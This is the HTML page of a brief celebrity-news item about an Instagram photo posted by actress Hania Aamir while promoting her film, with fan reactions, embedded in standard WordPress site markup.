<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CcySC2_vuRR/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Hania Aamir 哈尼亚·阿米尔 (@haniaheheofficial)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p class="root-block-node" data-changed="false" data-paragraphid="17">The charming snapshot led people to express their admiration for the star&#8217;s appearance.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="18">As one admirer put it, &#8220;lovely.&#8221;</p>
<p class="root-block-node" data-changed="false" data-paragraphid="19">&#8220;Cutie,&#8221; another added.</p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">April 27, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 207 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Less than a minute</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;title=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;name=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;description=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-04-27T12:53:11+00:00","datePublished":"2022-04-27T12:53:11+00:00","dateModified":"2022-04-27T12:53:11+00:00","headline":"Hania Aamir&#8217;s recent snapshot shows off her million-dollar grin.","name":"Hania Aamir&#8217;s recent snapshot shows off her million-dollar grin.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin\/","description":"Social media posts by Pakistani actress Hania Aamir show that she is very good at fashion. While promoting her forthcoming film, Parde Mein Rehne Do, the diva came to Instagram and left admirers in aw","copyrightYear":"2022","articleSection":"Celebrities","articleBody":"Social media posts by Pakistani actress Hania Aamir show that she is very good at fashion.\r\nWhile promoting her forthcoming film, Parde Mein Rehne Do, the diva came to Instagram and left admirers in awe with her stunning image, which made us fall in love with her all over again.\r\nThe Dilruba actress can be seen in the image wearing a gorgeous black costume and flashing her million-dollar grin for the camera.\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nView this post on Instagram\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nA post shared by Hania Aamir \u54c8\u5c3c\u4e9a\u00b7\u963f\u7c73\u5c14 (@haniaheheofficial)\r\n\r\n\r\n\r\nThe charming snapshot led people to express their admiration for the star's appearance.\r\nAs one admirer put it, \"lovely.\"\r\n\"Cutie,\" another added.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/04\/279032178_3131373327103738_7826040795391039317_n.jpg","width":1200,"height":503}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;title=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;name=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;description=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/04/279032178_3131373327103738_7826040795391039317_n.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&#038;title=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.%20https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/&text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.%20https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Hania%20Aamir%E2%80%99s%20recent%20snapshot%20shows%20off%20her%20million-dollar%20grin.&#038;body=https://asianlifestylemagazine.com/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/kriti-sanon-radiates-femininity-in-a-figure-hugging-mini-dresskriti-sanon-radiates-femininity-in-a-figure-hugging-mini-dress/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/04/Kriti-Sanon-1-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/kriti-sanon-radiates-femininity-in-a-figure-hugging-mini-dresskriti-sanon-radiates-femininity-in-a-figure-hugging-mini-dress/" rel="prev">
					<h3 class="post-title">Kriti Sanon radiates femininity in a figure-hugging mini dress.</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/ayeza-khans-latest-photoshoot-garners-widespread-attention-on-social-media/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/04/ayza-khan-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/ayeza-khans-latest-photoshoot-garners-widespread-attention-on-social-media/" rel="next">
					<h3 class="post-title">Ayeza Khan's latest photoshoot garners widespread attention on social media.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!" href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Maya-Ali-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/maya-ali-unleashes-her-fun-loving-spirit-on-instagram/">Maya Ali Unleashes Her Fun-Loving Spirit on Instagram!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Wedding Bells Ring Loud for Shahid Afridi’s Daughter!" href="https://asianlifestylemagazine.com/wedding-bells-ring-loud-for-shahid-afridis-daughter/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shahid-Afridis-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/wedding-bells-ring-loud-for-shahid-afridis-daughter/">Wedding Bells Ring Loud for Shahid Afridi’s Daughter!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 9, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pooja Hegde Dishes Out Janmashtami Vibes and Trendy Threads" href="https://asianlifestylemagazine.com/pooja-hegde-dishes-out-janmashtami-vibes-and-trendy-threads/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Pooja-Hegde-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/pooja-hegde-dishes-out-janmashtami-vibes-and-trendy-threads/">Pooja Hegde Dishes Out Janmashtami Vibes and Trendy Threads</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="FIA Cleans Up the Social Media Mess Targeting Mehwish Hayat &#038; Kubra Khan" href="https://asianlifestylemagazine.com/fia-cleans-up-the-social-media-mess-targeting-mehwish-hayat-kubra-khan/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat-Kubra-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/fia-cleans-up-the-social-media-mess-targeting-mehwish-hayat-kubra-khan/">FIA Cleans Up the Social Media Mess Targeting Mehwish Hayat &#038; Kubra Khan</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hania-aamirs-recent-snapshot-shows-off-her-million-dollar-grin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2132' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="FIA Cleans Up the Social Media Mess Targeting Mehwish Hayat &#038; Kubra Khan" href="https://asianlifestylemagazine.com/fia-cleans-up-the-social-media-mess-targeting-mehwish-hayat-kubra-khan/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-217">Celebrities</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mehwish-Hayat-Kubra-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/fia-cleans-up-the-social-media-mess-targeting-mehwish-hayat-kubra-khan/">FIA Cleans Up the Social Media Mess Targeting Mehwish Hayat &#038; Kubra Khan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 8, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/">BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-19-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka&#039;s BTS Selfie from &#039;The Bluff&#039; Set is Pure Glamour" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/priyankas-bts-selfie-from-the-bluff-set-is-pure-glamour/">Priyanka&#8217;s BTS Selfie from &#8216;The Bluff&#8217; Set is Pure Glamour</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 6, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
